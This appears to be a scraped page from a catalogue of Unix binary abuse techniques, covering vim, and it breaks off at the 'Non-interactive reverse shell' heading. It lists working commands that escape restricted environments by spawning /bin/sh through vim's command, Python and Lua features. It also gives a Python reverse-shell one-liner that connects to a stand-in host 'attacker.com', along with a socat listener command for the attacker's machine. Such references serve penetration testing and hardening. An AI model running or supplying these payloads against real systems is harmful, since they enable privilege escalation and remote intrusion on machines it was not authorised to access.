 .. / vim Star 11,787

Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read Library load SUID Sudo Capabilities Limited SUID

Shell

It can be used to break out from restricted environments by spawning an interactive system shell.

(a) vim -c ':!/bin/sh'

(b) vim --cmd ':set shell=/bin/sh|:shell'

(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.

vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'

(d) This requires that vim is compiled with Lua support.

vim -c ':lua os.execute("reset; exec sh")'

Reverse shell

It can send back a reverse shell to a listening attacker to open a remote network access.

This requires that vim is compiled with Python support. Prepend :py3 for Python 3. Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.

export RHOST=attacker.com
export RPORT=12345
vim -c ':py import vim,sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")
vim.command(":q!")'

Non-interactive reverse shell

It can send back a non-interactive reverse shell to a listening attacker to open a remote network access.